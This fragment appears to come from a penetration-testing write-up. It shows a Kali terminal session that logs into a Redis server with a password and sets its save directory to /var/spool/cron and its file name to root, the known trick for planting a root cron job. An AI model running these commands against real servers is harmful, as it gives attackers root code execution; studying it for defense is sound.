 OK
root@kali:~/new# redis-cli -h 192.168.2.102 -a P@ssw0rd
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
192.168.2.102:6379> config set dir /var/spool/cron
OK
192.168.2.102:6379> config set dbfilename root
OK
192.168.2.102:6379> save
OK
192.168.2.102:6379> exit
root@kali:~/new#